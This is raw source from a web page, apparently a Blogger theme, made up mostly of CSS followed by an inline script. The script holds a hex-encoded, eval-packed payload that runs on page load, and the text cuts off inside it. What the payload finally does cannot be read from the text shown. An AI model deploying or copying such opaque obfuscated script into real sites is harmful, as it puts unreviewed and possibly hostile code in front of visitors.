!important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.block-image{float:none;margin:0 auto;clear:both;width:100%}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout .headerright{width:395px}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _xVnO6T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x4a\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5